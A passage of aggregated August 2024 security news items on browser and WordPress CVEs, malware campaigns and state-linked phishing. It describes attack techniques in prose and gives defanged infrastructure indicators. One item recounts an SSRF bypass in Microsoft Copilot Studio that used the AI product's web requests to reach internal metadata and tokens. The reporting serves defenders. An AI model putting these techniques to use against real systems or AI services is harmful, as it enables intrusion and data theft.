CVE-2024-2886 - Use-after-free in WebCodecs (demonstrated at Pwn2Own 2024)
CVE-2024-2887 - Type confusion in WebAssembly (demonstrated at Pwn2Own 2024)
CVE-2024-3159 - Out-of-bounds memory access in V8 (demonstrated at Pwn2Own 2024)
CVE-2024-4671 - Use-after-free in Visuals
CVE-2024-4761 - Out-of-bounds write in V8
CVE-2024-4947 - Type confusion in V8
CVE-2024-5274 - Type confusion in V8
Users are recommended to upgrade to Chrome version 128.0.6613.84/.85 for Windows and macOS, and version 128.0.6613.84 for Linux to mitigate potential threats.
Users of Chromium-based browsers such as Microsoft Edge, Brave, Opera, and Vivaldi are also advised to apply the fixes as and when they become available.
Critical Flaw in WordPress LiteSpeed Cache Plugin Allows Hackers Admin Access
22.8.24 Vulnerebility The Hacker News
Cybersecurity researchers have disclosed a critical security flaw in the LiteSpeed Cache plugin for WordPress that could permit unauthenticated users to gain administrator privileges.
"The plugin suffers from an unauthenticated privilege escalation vulnerability which allows any unauthenticated visitor to gain Administrator level access after which malicious plugins could be uploaded and installed," Patchstack's Rafie Muhammad said in a Wednesday report.
The vulnerability, tracked as CVE-2024-28000 (CVSS score: 9.8), has been patched in version 6.4 of the plugin released on August 13, 2024. It impacts all versions of the plugin, including and prior to 6.3.0.1.
LiteSpeed Cache is one of the most widely used caching plugins in WordPress with over five million active installations.
In a nutshell, CVE-2024-28000 makes it possible for an unauthenticated attacker to spoof their user ID and register as an administrative-level user, effectively granting them privileges to take over a vulnerable WordPress site.
The vulnerability is rooted in a user simulation feature in the plugin that uses a weak security hash that suffers from the use of a trivially guessable random number as the seed.
Specifically, there are only one million possible values for the security hash due to the fact that the random number generator is derived from the microsecond portion of the current time. What's more, the random number generator is not cryptographically secure and the generated hash is neither salted nor tied to a particular request or a user.
"This is due to the plugin not properly restricting the role simulation functionality allowing a user to set their current ID to that of an administrator, if they have access to a valid hash which can be found in the debug logs or through brute force," Wordfence said in its own alert.
"This makes it possible for unauthenticated attackers to spoof their user ID to that of an administrator, and then create a new user account with the administrator role utilizing the /wp-json/wp/v2/users REST API endpoint."
It's important to note that the vulnerability cannot be exploited on Windows-based WordPress installations due to the hash generation function's reliance on a PHP method called sys_getloadavg() that's not implemented on Windows.
"This vulnerability highlights the critical importance of ensuring the strength and unpredictability of values that are used as security hashes or nonces," Muhammad said.
With a previously disclosed flaw in LiteSpeed Cache (CVE-2023-40000, CVSS score: 8.3) exploited by malicious actors, it's imperative that users move quickly to update their instances to the latest version.
GitHub Patches Critical Security Flaw in Enterprise Server Granting Admin Privileges
22.8.24 Vulnerebility The Hacker News
GitHub has released fixes to address a set of three security flaws impacting its Enterprise Server product, including one critical bug that could be abused to gain site administrator privileges.
The most severe of the shortcomings has been assigned the CVE identifier CVE-2024-6800, and carries a CVSS score of 9.5.
"On GitHub Enterprise Server instances that use SAML single sign-on (SSO) authentication with specific IdPs utilizing publicly exposed signed federation metadata XML, an attacker could forge a SAML response to provision and/or gain access to a user account with site administrator privileges," GitHub said in an advisory.
The Microsoft-owned subsidiary has also addressed a pair of medium-severity flaws -
CVE-2024-7711 (CVSS score: 5.3) - An incorrect authorization vulnerability that could allow an attacker to update the title, assignees, and labels of any issue inside a public repository.
CVE-2024-6337 (CVSS score: 5.9) - An incorrect authorization vulnerability that could allow an attacker to access issue contents from a private repository using a GitHub App with only contents: read and pull requests: write permissions.
All three security vulnerabilities have been addressed in GHES versions 3.13.3, 3.12.8, 3.11.14, and 3.10.16.
Back in May, GitHub also patched a critical security vulnerability (CVE-2024-4985, CVSS score: 10.0) that could permit unauthorized access to an instance without requiring prior authentication.
Organizations that are running a vulnerable self-hosted version of GHES are highly advised to update to the latest version to safeguard against potential security threats.
New Malware PG_MEM Targets PostgreSQL Databases for Crypto Mining
22.8.24 Virus The Hacker News
Cybersecurity researchers have unpacked a new malware strain dubbed PG_MEM that's designed to mine cryptocurrency after brute-forcing their way into PostgreSQL database instances.
"Brute-force attacks on Postgres involve repeatedly attempting to guess the database credentials until access is gained, exploiting weak passwords," Aqua security researcher Assaf Morag said in a technical report.
"Once accessed, attackers can leverage the COPY ... FROM PROGRAM SQL command to execute arbitrary shell commands on the host, allowing them to perform malicious activities such as data theft or deploying malware."
The attack chain observed by the cloud security firm entails targeting misconfigured PostgreSQL databases to create an administrator role in Postgres and exploiting a feature called PROGRAM to run shell commands.
In addition, a successful brute-force attack is followed by the threat actor conducting initial reconnaissance and executing commands to strip the "postgres" user of superuser permissions, thereby restricting the privileges of other threat actors who might gain access through the same method.
The shell commands are responsible for dropping two payloads from a remote server ("128.199.77[.]96"), namely PG_MEM and PG_CORE, which are capable of terminating competing processes (e.g., Kinsing), setting up persistence on the host, and ultimately deploying the Monero cryptocurrency miner.
This is accomplished by making use of a PostgreSQL command called COPY, which allows for copying data between a file and a database table. It particularly weaponizes a parameter known as PROGRAM that enables the server to run the passed command and write the program execution results to the table.
"While [cryptocurrency mining] is the main impact, at this point the attacker can also run commands, view data, and control the server," Morag said.
"This campaign is exploiting internet facing Postgres databases with weak passwords. Many organizations connect their databases to the internet, weak password is a result of a misconfiguration, and lack of proper identity controls."
Microsoft Patches Critical Copilot Studio Vulnerability Exposing Sensitive Data
22.8.24 OS The Hacker News
Cybersecurity researchers have disclosed a critical security flaw impacting Microsoft's Copilot Studio that could be exploited to access sensitive information.
Tracked as CVE-2024-38206 (CVSS score: 8.5), the vulnerability has been described as an information disclosure bug stemming from a server-side request forgery (SSRF) attack.
"An authenticated attacker can bypass Server-Side Request Forgery (SSRF) protection in Microsoft Copilot Studio to leak sensitive information over a network," Microsoft said in an advisory released on August 6, 2024.
The tech giant further said the vulnerability has been addressed and that it requires no customer action.
Tenable security researcher Evan Grant, who is credited with discovering and reporting the shortcoming, said it takes advantage of Copilot's ability to make external web requests.
"Combined with a useful SSRF protection bypass, we used this flaw to get access to Microsoft's internal infrastructure for Copilot Studio, including the Instance Metadata Service (IMDS) and internal Cosmos DB instances," Grant said.

Put differently, the attack technique made it possible to retrieve the instance metadata in a Copilot chat message, using it to obtain managed identity access tokens, which could then be abused to access other internal resources, including gaining read/write access to a Cosmos DB instance.
The cybersecurity company further noted that while the approach does not allow access to cross-tenant information, the infrastructure powering the Copilot Studio service is shared among tenants, potentially affecting multiple customers when having elevated access to Microsoft's internal infrastructure.
The disclosure comes as Tenable detailed two now-patched security flaws in Microsoft's Azure Health Bot Service (CVE-2024-38109, CVSS score: 9.1), that, if exploited, could permit a malicious actor to achieve lateral movement within customer environments and access sensitive patient data.
It also follows an announcement from Microsoft that it will require all Microsoft Azure customers to have enabled multi-factor authentication (MFA) on their accounts starting October 2024 as part of its Secure Future Initiative (SFI).
"MFA will be required to sign-in to Azure portal, Microsoft Entra admin center, and Intune admin center. The enforcement will gradually roll out to all tenants worldwide," Redmond said.
"Beginning in early 2025, gradual enforcement for MFA at sign-in for Azure CLI, Azure PowerShell, Azure mobile app, and Infrastructure as Code (IaC) tools will commence."
North Korean Hackers Deploy New MoonPeak Trojan in Cyber Campaign
21.8.24 Virus The Hacker News
A new remote access trojan called MoonPeak has been discovered as being used by a state-sponsored North Korean threat activity cluster as part of a new campaign.
Cisco Talos attributed the malicious cyber campaign to a hacking group it tracks as UAT-5394, which it said exhibits some level of tactical overlaps with a known nation-state actor codenamed Kimsuky.
MoonPeak, under active development by the threat actor, is a variant of the open-source Xeno RAT malware, which was previously deployed as part of phishing attacks that are designed to retrieve the payload from actor-controlled cloud services like Dropbox, Google Drive, and Microsoft OneDrive.
Some of the key features of Xeno RAT include the ability to load additional plugins, launch and terminate processes, and communicate with a command-and-control (C2) server.
Talos said the commonalities between the two intrusion sets either indicate UAT-5394 is actually Kimsuky (or its sub-group) or it's another hacking crew within the North Korean cyber apparatus that borrows its toolbox from Kimsuky.
Key to realizing the campaign is the use of new infrastructure, including C2 servers, payload-hosting sites, and test virtual machines, that have been created to spawn new iterations of MoonPeak.
"The C2 server hosts malicious artifacts for download, which is then used to access and set up new infrastructure to support this campaign," Talos researchers Asheer Malhotra, Guilherme Venere, and Vitor Ventura said in a Wednesday analysis.
"In multiple instances, we also observed the threat actor access existing servers to update their payloads and retrieve logs and information collected from MoonPeak infections."
The shift is seen as part of a broader pivot from using legitimate cloud storage providers to setting up their own servers. That said, the targets of the campaign are currently not known.
An important aspect to note here is that "the constant evolution of MoonPeak runs hand-in-hand with new infrastructure set up by the threat actors" and that each new version of the malware introduces more obfuscation techniques to thwart analysis and changes to the overall communication mechanism to prevent unauthorized connections.
"Simply put, the threat actors ensured that specific variants of MoonPeak only work with specific variants of the C2 server," the researchers pointed out.
"The timelines of the consistent adoption of new malware and its evolution such as in the case of MoonPeak highlights that UAT-5394 continues to add and enhance more tooling into their arsenal. The rapid pace of establishing new supporting infrastructure by UAT-5394 indicates that the group is aiming to rapidly proliferate this campaign and set up more drop points and C2 servers."
Styx Stealer Creator's OPSEC Fail Leaks Client List and Profit Details
21.8.24 Virus The Hacker News
In what's a case of an operational security (OPSEC) lapse, the operator behind a new information stealer called Styx Stealer leaked data from their own computer, including details related to the clients, profit information, nicknames, phone numbers, and email addresses.
Styx Stealer, a derivative of the Phemedrone Stealer, is capable of stealing browser data, instant messenger sessions from Telegram and Discord, and cryptocurrency wallet information, cybersecurity company Check Point said in an analysis. It first emerged in April 2024.
"Styx Stealer is most likely based on the source code of an old version of Phemedrone Stealer, which lacks some features found in newer versions such as sending reports to Telegram, report encryption, and more," the company noted.
"However, the creator of Styx Stealer added some new features: auto-start, clipboard monitor and crypto-clipper, additional sandbox evasion, and anti-analysis techniques, and re-implemented sending data to Telegram."
Advertised for $75 a month (or $230 for three months or $350 for a lifetime subscription) on a dedicated website ("styxcrypter[.]com"), licenses for the malware requires prospective buyers to reach out to a Telegram account (@styxencode). It's linked to a Turkey-based threat actor who goes by the alias STY1X on cybercrime forums.
Check Point said it was able to unearth connections between STY1X and a March 2024 spam campaign distributing Agent Tesla malware that targeted various sectors across China, India, the Philippines, and the U.A.E. The Agent Tesla activity has been attired to a threat actor named Fucosreal, whose approximate location is in Nigeria.
This was made possible owing to the fact that STY1X debugged the stealer on their own machine using a Telegram bot token provided by Fucosreal. This fatal error allowed the cybersecurity company to identify as many as 54 customers and 8 cryptocurrency wallets, likely belonging to STY1X, that are said to have been used to receive the payments.
"This campaign was notable for its use of the Telegram Bot API for data exfiltration, leveraging Telegram's infrastructure instead of traditional command-and-control (C&C) servers, which are more easily detectable and blockable," Check Point noted.
"However, this method has a significant flaw: each malware sample must contain a bot token for authentication. Decrypting the malware to extract this token provides access to all data sent via the bot, exposing the recipient account."
The disclosure comes amid the emergence of new stealer malware strains such as Ailurophile, Banshee Stealer, and QWERTY, even as well-known stealers like RedLine are being used in phishing attacks targeting Vietnamese oil and gas, industrial, electrical and HVAC manufacturers, paint, chemical, and hotel industries.
"RedLine is a well-known stealer that targets login credentials, credit card details, browser history, and even cryptocurrency wallets," Broadcom-owned Symantec said. "It is actively used by multiple groups and individuals around the world."
"Once installed, it collects data from the victim's computer and sends it to a remote server or Telegram channel controlled by the attackers."
New macOS Malware TodoSwift Linked to North Korean Hacking Groups
21.8.24 Virus The Hacker News
Cybersecurity researchers have uncovered a new macOS malware strain dubbed TodoSwift that they say exhibits commonalities with known malicious software used by North Korean hacking groups.
"This application shares several behaviors with malware we've seen that originated in North Korea (DPRK) — specifically the threat actor known as BlueNoroff — such as KANDYKORN and RustBucket," Kandji security researcher Christopher Lopez said in an analysis.
RustBucket, which first came to light in July 2023, refers to an AppleScript-based backdoor that's capable of fetching next-stage payloads from a command-and-control (C2) server.
Late last year, Elastic Security Labs also uncovered another macOS malware tracked as KANDYKORN that was deployed in connection with a cyber attack targeting blockchain engineers of an unnamed cryptocurrency exchange platform.
Delivered by means of a sophisticated multi-stage infection chain, KANDYKORN possesses capabilities to access and exfiltrate data from a victim's computer. It's also designed to terminate arbitrary processes and execute commands on the host.
A common trait that connects the two malware families lies in the use of linkpc[.]net domains for C2 purposes. Both RustBucket and KANDYKORN are assessed to be the work of a hacking crew called the Lazarus Group (and its sub-cluster known as BlueNoroff).
"The DPRK, via units like the Lazarus Group, continues to target crypto-industry businesses with the goal of stealing cryptocurrency in order to circumvent international sanctions that hinder the growth of their economy and ambitions," Elastic said at the time.
"In this intrusion, they targeted blockchain engineers active on a public chat server with a lure designed to speak to their skills and interests, with the underlying promise of financial gain."
The latest findings from the Apple device management and security platform show that TodoSwift is distributed in the form of a signed file named TodoTasks, which consists of a dropper component.
This module is a GUI application written in SwiftUI that's engineered to display a weaponized PDF document to the victim, while covertly downloading and executing a second-stage binary, a technique employed in RustBucket as well.
The lure PDF is a harmless Bitcoin-related document hosted on Google Drive, whereas the malicious payload is retrieved from an actor-controlled domain ("buy2x[.]com"). Further investigation into the exact specifics of the binary remains ongoing.
"The use of a Google Drive URL and passing the C2 URL as a launch argument to the stage 2 binary is consistent with previous DPRK malware affecting macOS systems," Lopez said.
CERT-UA Warns of New Vermin-Linked Phishing Attacks with PoW Bait
21.8.24 Phishing The Hacker News
The Computer Emergency Response Team of Ukraine (CERT-UA) has warned of new phishing attacks that aim to infect devices with malware.
The activity has been attributed to a threat cluster it tracks as UAC-0020, which is also known as Vermin. The exact scale and scope of the attacks are presently unknown.
The attack chains commence with phishing messages with photos of alleged prisoners of war (PoWs) from the Kursk region, urging recipients to click on a link pointing to a ZIP archive.
The ZIP file contains a Microsoft Compiled HTML Help (CHM) file that embeds JavaScript code responsible for launching an obfuscated PowerShell script.
"Opening the file installs components of known spyware SPECTR, as well as the new malware called FIRMACHAGENT," CERT-UA said. "The purpose of FIRMACHAGENT is to retrive the data stolen by SPECTR and send it to a remote management server."
SPECTR is a known malware linked to Vermin as far back as 2019. The group is assessed to be linked to security agencies of the Luhansk People's Republic (LPR).
Earlier this June, CERT-UA detailed another campaign orchestrated by the Vermin actors called SickSync that targeted defense forces in the country with SPECTR.
SPECTR is a fully-featured tool designed to harvest a wide range of information, including files, screenshots, credentials, and data from various instant messaging apps like Element, Signal, Skype, and Telegram.
GiveWP WordPress Plugin Vulnerability Puts 100,000+ Websites at Risk
21.8.24 Vulnerebility The Hacker News
A maximum-severity security flaw has been disclosed in the WordPress GiveWP donation and fundraising plugin that exposes more than 100,000 websites to remote code execution attacks.
The flaw, tracked as CVE-2024-5932 (CVSS score: 10.0), impacts all versions of the plugin prior to version 3.14.2, which was released on August 7, 2024. A security researcher, who goes by the online alias villu164, has been credited with discovering and reporting the issue.
The plugin is "vulnerable to PHP Object Injection in all versions up to, and including, 3.14.1 via deserialization of untrusted input from the 'give_title' parameter," Wordfence said in a report this week.
"This makes it possible for unauthenticated attackers to inject a PHP Object. The additional presence of a POP chain allows attackers to execute code remotely, and to delete arbitrary files."
The vulnerability is rooted in a function named "give_process_donation_form()," which is used to validate and sanitize the entered form data, before passing the donation information, including the payment details, to the specified gateway.
Successful exploitation of the flaw could enable an authenticated threat actor to execute malicious code on the server, making it imperative that users take steps to update their instances to the latest version.
The disclosure comes days after Wordfence also detailed another critical security flaw in the InPost PL and InPost for WooCommerce WordPress plugins (CVE-2024-6500, CVSS score: 10.0) that makes it possible for unauthenticated threat actors to read and delete arbitrary files, including the wp-config.php file.
On Linux systems, only files within the WordPress install directory can be deleted, but all files can be read. The issue has been patched in version 1.4.5.
Another critical shortcoming in JS Help Desk, a WordPress plugin with more than 5,000 active installations, has also been uncovered (CVE-2024-7094, CVSS score: 9.8) as enabling remote code execution due to a PHP code injection flaw. A patch for the vulnerability has been released in version 2.8.7.

Some of the other security flaws resolved in various WordPress plugins are listed below -
CVE-2024-6220 (CVSS score: 9.8) - An arbitrary file upload flaw in the 简数采集器 (Keydatas) plugin that allows unauthenticated attackers to upload arbitrary files on the affected site's server, ultimately resulting in code execution
CVE-2024-6467 (CVSS score: 8.8) - An arbitrary file read flaw in the BookingPress appointment booking plugin that allows authenticated attackers, with Subscriber-level access and above, to create arbitrary files and execute arbitrary code or access sensitive information
CVE-2024-5441 (CVSS score: 8.8) - An arbitrary file upload flaw in the Modern Events Calendar plugin that allows authenticated attackers, with subscriber access and above, to upload arbitrary files on the affected site's server and execute code
CVE-2024-6411 (CVSS score: 8.8) - A privilege escalation flaw in the ProfileGrid – User Profiles, Groups and Communities plugin that allows authenticated attackers, with Subscriber-level access and above, to update their user capabilities to that of an Administrator
Patching against these vulnerabilities is a crucial line of defense against attacks that exploit them to deliver credit card skimmers that are capable of harvesting financial information entered by site visitors.
Last week, Sucuri shed light on a skimmer campaign that injects PrestaShop e-commerce websites with malicious JavaScript that leverages a WebSocket connection to steal credit card details.
The GoDaddy-owned website security company has also warned WordPress site owners against installing nulled plugins and themes, stating they could act as a vector for malware and other nefarious activities.
"In the end, sticking with legitimate plugins and themes is a fundamental part of responsible website management and security should never be compromised for the sake of a shortcut," Sucuri said.
Czech Mobile Users Targeted in New Banking Credential Theft Scheme
21.8.24 Virus The Hacker News
Mobile users in the Czech Republic are the target of a novel phishing campaign that leverages a Progressive Web Application (PWA) in an attempt to steal their banking account credentials.
The attacks have targeted the Czech-based Československá obchodní banka (CSOB), as well as the Hungarian OTP Bank and the Georgian TBC Bank, according to Slovak cybersecurity company ESET.
"The phishing websites targeting iOS instruct victims to add a Progressive Web Application (PWA) to their home-screens, while on Android the PWA is installed after confirming custom pop-ups in the browser," security researcher Jakub Osmani said.
"At this point, on both operating systems, these phishing apps are largely indistinguishable from the real banking apps that they mimic."
What's notable about this tactic is that users are deceived into installing a PWA, or even WebAPKs in some cases on Android, from a third-party site without having to specifically allow side loading.
An analysis of the command-and-control (C2) servers used and the backend infrastructure reveals that two different threat actors are behind the campaigns.
These websites are distributed via automated voice calls, SMS messages, and social media malvertising via Facebook and Instagram. The voice calls warn users about an out-of-date banking app and ask them to select a numerical option, following which the phishing URL is sent.
Users who end up clicking on the link are displayed a lookalike page that mimics the Google Play Store listing for the targeted banking app, or a copycat site for the application, ultimately leading to the "installation" of the PWA or WebAPK app under the guise of an app update.
"This crucial installation step bypasses traditional browser warnings of 'installing unknown apps': this is the default behavior of Chrome's WebAPK technology, which is abused by the attackers," Osmani explained. "Furthermore, installing a WebAPK does not produce any of the 'installation from an untrusted source' warnings."
For those who are on Apple iOS devices, instructions are provided to add the bogus PWA app to the Home Screen. The end goal of the campaign is to capture the banking credentials entered on the app and exfiltrate them to an attacker-controlled C2 server or a Telegram group chat.
ESET said it recorded the first phishing-via-PWA instance in early November 2023, with subsequent waves detected in March and May 2024. The very first instance of the technique was observed in July 2023.
The disclosure comes as cybersecurity researchers have uncovered a new variant of the Gigabud Android trojan that's spread via phishing websites mimicking the Google Play Store or sites impersonating various banks or governmental entities.
"The malware has various capabilities such as the collection of data about the infected device, exfiltration of banking credentials, collection of screen recordings, etc.," Broadcom-owned Symantec said.
It also follows Silent Push's discovery of 24 different control panels for a variety of Android banking trojans such as ERMAC, BlackRock, Hook, Loot, and Pegasus (not to be confused with NSO Group's spyware of the same name) that are operated by a threat actor named DukeEugene.
Hackers Exploit PHP Vulnerability to Deploy Stealthy Msupedge Backdoor
21.8.24 Exploit The Hacker News
A previously undocumented backdoor named Msupedge has been put to use against a cyber attack targeting an unnamed university in Taiwan.
"The most notable feature of this backdoor is that it communicates with a command-and-control (C&C) server via DNS traffic," the Symantec Threat Hunter Team, part of Broadcom, said in a report shared with The Hacker News.
The origins of the backdoor are presently unknown as are the objectives behind the attack.
The initial access vector that likely facilitated the deployment of Msupedge is said to involve the exploitation of a recently disclosed critical flaw impacting PHP (CVE-2024-4577, CVSS score: 9.8), which could be used to achieve remote code execution.
The backdoor in question is a dynamic-link library (DLL) that's installed in the paths "csidl_drive_fixed\xampp\" and "csidl_system\wbem\." One of the DLLs, wuplog.dll, is launched by the Apache HTTP server (httpd). The parent process for the second DLL is unclear.
The most notable aspect of Msupedge is its reliance on DNS tunneling for communication with the C&C server, with code based on the open-source dnscat2 tool.
"It receives commands by performing name resolution," Symantec noted. "Msupedge not only receives commands via DNS traffic but also uses the resolved IP address of the C&C server (ctl.msedeapi[.]net) as a command."
Specifically, the third octet of the resolved IP address functions as a switch case that determines the behavior of the backdoor by subtracting seven from it and using its hexadecimal notation to trigger appropriate responses. For example, if the third octet is 145, the newly derived value translates to 138 (0x8a).
The commands supported by Msupedge are listed below -
0x8a: Create a process using a command received via a DNS TXT record
0x75: Download file using a download URL received via a DNS TXT record
0x24: Sleep for a predetermined time interval
0x66: Sleep for a predetermined time interval
0x38: Create a temporary file "%temp%\1e5bf625-1678-zzcv-90b1-199aa47c345.tmp" whose purpose is unknown
0x3c: Delete the file "%temp%\1e5bf625-1678-zzcv-90b1-199aa47c345.tmp"
The development comes as the UTG-Q-010 threat group has been linked to a new phishing campaign that leverages cryptocurrency- and job-related lures to distribute an open-source malware called Pupy RAT.
"The attack chain involves the use of malicious .lnk files with an embedded DLL loader, ending up in Pupy RAT payload deployment," Symantec said. "Pupy is a Python-based Remote Access Trojan (RAT) with functionality for reflective DLL loading and in-memory execution, among others."
Iranian Cyber Group TA453 Targets Jewish Leader with New AnvilEcho Malware
21.8.24 APT The Hacker News
Iranian state-sponsored threat actors have been observed orchestrating spear-phishing campaigns targeting a prominent Jewish figure starting in late July 2024 with the goal of delivering a new intelligence-gathering tool called AnvilEcho.
Enterprise security company Proofpoint is tracking the activity under the name TA453, which overlaps with activity tracked by the broader cybersecurity community under the monikers APT42 (Mandiant), Charming Kitten (CrowdStrike), Damselfly (Symantec), Mint Sandstorm (Microsoft), and Yellow Garuda (PwC).
"The initial interaction attempted to lure the target to engage with a benign email to build conversation and trust to then subsequently click on a follow-up malicious link," security researchers Joshua Miller, Georgi Mladenov, Andrew Northern, and Greg Lesnewich said in a report shared with The Hacker News.
"The attack chain attempted to deliver a new malware toolkit called BlackSmith, which delivered a PowerShell trojan dubbed AnvilEcho."
TA453 is assessed to be affiliated with Iran's Islamic Revolutionary Guard Corps (IRGC), carrying out targeted phishing campaigns that are designed to support the country's political and military priorities.
Data shared by Google-owned Mandiant last week shows that the U.S. and Israel accounted for roughly 60% of APT42's known geographic targeting, followed by Iran and the U.K.
The social engineering efforts are both persistent and persuasive, masquerading as legitimate entities and journalists to initiate conversations with prospective victims and build rapport over time, before ensnaring them in their phishing traps via malware-laced documents or bogus credential harvesting pages.
"APT42 would engage their target with a social engineering lure to set-up a video meeting and then link to a landing page where the target was prompted to login and sent to a phishing page," Google said.
"Another APT42 campaign template is sending legitimate PDF attachments as part of a social engineering lure to build trust and encourage the target to engage on other platforms like Signal, Telegram, or WhatsApp."
The latest set of attacks, observed by Proofpoint starting July 22, 2024, involved the threat actor contacting multiple email addresses for an unnamed Jewish figure, inviting them to be a guest for a podcast while impersonating the Research Director for the Institute for the Study of War (ISW).
In response to a message from the target, TA453 is said to have sent a password-protected DocSend URL that, in turn, led to a text file containing a URL to the legitimate ISW-hosted podcast. The phony messages were sent from the domain understandingthewar[.]org, a clear attempt to mimic ISW's website ("understandingwar[.]org").
"It is likely that TA453 was attempting to normalize the target clicking a link and entering a password so the target would do the same when they delivered malware," Proofpoint said.
In follow-up messages, the threat actor was found replying with a Google Drive URL hosting a ZIP archive ("Podcast Plan-2024.zip") that, in turn, contained a Windows shortcut (LNK) file responsible for delivering the BlackSmith toolset.
AnvilEcho, which is delivered by means of BlackSmith, has been described as a likely successor to the PowerShell implants known as CharmPower, GorjolEcho, POWERSTAR, and PowerLess. BlackSmith is also designed to display a lure document as a distraction mechanism.
It's worth noting that the name "BlackSmith" also overlaps with a browser stealer component detailed by Volexity earlier this year in connection with a campaign that distributed BASICSTAR in attacks aimed at high-profile individuals working on Middle Eastern affairs.
"AnvilEcho is a PowerShell trojan that contains extensive functionality," Proofpoint said. "AnvilEcho capabilities indicate a clear focus on intelligence collection and exfiltration."
Some of its important functions include conducting system reconnaissance, taking screenshots, downloading remote files, and uploading sensitive data over FTP and Dropbox.
"TA453 phishing campaigns [...] have consistently reflected IRGC intelligence priorities," Proofpoint researcher Joshua Miller said in a statement shared with The Hacker News.
"This malware deployment attempting to target a prominent Jewish figure likely supports ongoing Iranian cyber efforts against Israeli interests. TA453 is doggedly consistent as a persistent threat against politicians, human rights defenders, dissidents, and academics."
The findings come days after HarfangLab disclosed a new Go-based malware strain referred to as Cyclops that has been possibly developed as a follow-up to another Charming Kitten backdoor codenamed BellaCiao, indicating that the adversary is actively retooling its arsenal in response to public disclosures. Early samples of the malware date back to December 2023.
"It aims at reverse-tunneling a REST API to its command-and-control (C2) server for the purposes of controlling targeted machines," the French cybersecurity company said. "It allows operators to run arbitrary commands, manipulate the target's filesystem, and use the infected machine to pivot into the network."
It's believed that the threat actors used Cyclops to single out a non-profit organization that supports innovation and entrepreneurship in Lebanon, as well as a telecommunication company in Afghanistan. The exact ingress route used for the attacks is presently unknown.
"The choice of Go for the Cyclops malware has a few implications," HarfangLab said. "Firstly, it confirms the popularity of this language among malware developers. Secondly, the initially low number of detections for this sample indicates that Go programs may still represent a challenge for security solutions."
"And finally, it is possible that macOS and Linux variants of Cyclops were also created from the same codebase and that we have yet to find them."
Blind Eagle Hackers Exploit Spear-Phishing to Deploy RATs in Latin America
21.8.24 Virus The Hacker News
Cybersecurity researchers have shed light on a threat actor known as Blind Eagle that has persistently targeted entities and individuals in Colombia, Ecuador, Chile, Panama, and other Latin American nations.
Targets of these attacks span several sectors, including governmental institutions, financial companies, energy and oil and gas companies.
"Blind Eagle has demonstrated adaptability in shaping the objectives of its cyberattacks and the versatility to switch between purely financially motivated attacks and espionage operations," Kaspersky said in a Monday report.
Also referred to as APT-C-36, Blind Eagle is believed to be active since at least 2018. The suspected Spanish-speaking group is known for using spear-phishing lures to distribute various publicly available remote access trojans such as AsyncRAT, BitRAT, Lime RAT, NjRAT, Quasar RAT, and Remcos RAT.
Earlier this March, eSentire detailed the adversary's use of a malware loader called Ande Loader to propagate Remcos RAT and NjRAT.
The starting point is a phishing email impersonating legitimate governmental institutions and financial and banking entities that deceptively warns recipients to take urgent action by clicking on a link that purports to lead them to the official website of the entity being mimicked.
The email messages also include a PDF or Microsoft Word attachment that contains the same URL, and, in some cases, a few additional details designed to impart a heightened sign of urgency and lend it a veneer of legitimacy.
The first set of URLs directs the users to actor-controlled sites that host an initial dropper, but only after determining if the victim belongs to a country that is among the group's targets. Else, they are led to the site of the organization the attackers are impersonating.
"This geographical redirection prevents new malicious sites from being flagged, and thwarts hunting and analysis of these attacks," the Russian cybersecurity vendor said.

The initial dropper comes in the form of a compressed ZIP archive, which, in turn, embeds a Visual Basic Script (VBS) responsible for retrieving the next-stage payload from a hard-coded remote server. These servers can range from image hosting sites to Pastebin to legitimate services like Discord and GitHub.
The second-stage malware, often obfuscated using steganographic methods, is a DLL or a .NET injector that subsequently contacts yet another malicious server to retrieve the final stage trojan.
"The group often uses process injection techniques to execute the RAT in the memory of a legitimate process, thereby evading process-based defenses," Kaspersky said.
"The group's preferred technique is process hollowing. This technique consists in creating a legitimate process in a suspended state, then unmapping its memory, replacing it with a malicious payload, and finally resuming the process to start execution."
The use of modified versions of open-source RATs gives Blind Eagle the flexibility to modify their campaigns at will, using them for cyber espionage or capturing credentials for Colombian financial services from the victim's browser when the window titles are matched against a predefined list of strings in the malware.
On the other hand, altered versions of NjRAT have been observed fitted with keylogging and screenshot-capturing capabilities to harvest sensitive information. Furthermore, the updated version supports installing additional plugins sent from a server to augment its functionality.
The changes also extend to the attack chains. As recently as June 2024, AsyncRAT has been distributed through a malware loader dubbed Hijack Loader, suggesting a high level of adaptability on the part of the threat actors. It also serves to highlight the addition of new techniques to sustain their operations.
"As simple as BlindEagle's techniques and procedures may appear, their effectiveness allows the group to sustain a high level of activity," Kaspersky concluded. "By consistently executing cyber espionage and financial credential theft campaigns, Blind Eagle remains a significant threat in the region.
Thousands of Oracle NetSuite Sites at Risk of Exposing Customer Information
20.8.24 Exploit The Hacker News
Cybersecurity researchers are warning about the discovery of thousands of externally-facing Oracle NetSuite e-commerce sites that have been found susceptible to leaking sensitive customer information.
"A potential issue in NetSuite's SuiteCommerce platform could allow attackers to access sensitive data due to misconfigured access controls on custom record types (CRTs)," AppOmni's Aaron Costello said.
It's worth emphasizing here that the issue is not a security weakness in the NetSuite product, but rather a customer misconfiguration that can lead to leakage of confidential data. The information exposed includes full addresses and mobile phone numbers of registered customers of the e-commerce sites.
The attack scenario detailed by AppOmni exploits CRTs that employ table-level access controls with the "No Permission Required" access type, which grants unauthenticated users access to data by making use of NetSuite's record and search APIs.
That said, for this attack to succeed, there are a number of prerequisites, the foremost being need for the attacker to know the name of CRTs in use.
To mitigate the risk, it's recommended that site administrators tighten access controls on CRTs, set sensitive fields to "None" for public access, and consider temporarily taking impacted sites offline to prevent data exposure.
"The easiest solution from a security standpoint may involve changing the Access Type of the record type definition to either 'Require Custom Record Entries Permission' or 'Use Permission List,'" Costello said.
The disclosure comes as Cymulate detailed a way to manipulate the credential validation process in Microsoft Entra ID (formerly Azure Active Directory) and circumvent authentication in hybrid identity infrastructures, allowing attackers to sign in with high privileges inside the tenant and establish persistence.
The attack, however, requires an adversary to have admin access on a server hosting a Pass-Through Authentication (PTA) agent, a module that allows users to sign in to both on-premises and cloud-based applications using Entra ID. The issue is rooted in Entra ID when syncing multiple on-premises domains to a single Azure tenant.
"This issue arises when authentication requests are mishandled by pass-through authentication (PTA) agents for different on-prem domains, leading to potential unauthorized access," security researchers Ilan Kalendarov and Elad Beber said.
"This vulnerability effectively turns the PTA agent into a double agent, allowing attackers to log in as any synced AD user without knowing their actual password; this could potentially grant access to a global admin user if such privileges were assigned."
CISA Warns of Critical Jenkins Vulnerability Exploited in Ransomware Attacks
20.8.24 Ransom The Hacker News
